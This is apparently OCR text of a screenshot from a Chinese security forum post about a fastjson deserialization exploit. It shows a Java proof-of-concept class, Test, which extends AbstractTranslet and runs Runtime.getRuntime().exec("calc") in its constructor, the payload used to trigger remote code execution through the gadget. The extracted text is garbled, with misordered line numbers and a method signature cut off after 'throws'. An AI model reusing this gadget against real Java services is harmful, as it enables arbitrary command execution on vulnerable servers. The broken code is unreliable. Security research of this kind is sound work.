 java person Test.java Poc Git:
JSON.java DefaultJSONParser.java JavaObjectDeserializer.java JavaBeanDeserializer.java Method.java Test.java AbstractTranslet.java
9 import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
8 import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
11
12 import java.io.IOException;
13
14 public class Test extends AbstractTranslet {
15 {
16 System.out.println("tr1ple2333");
17 }
18 public Test() throws IOException {
19 Runtime.getRuntime().exec( command: "calc");
20 }
21
22 public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
23
24 }
25
26 public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws
27
28 }
先知社区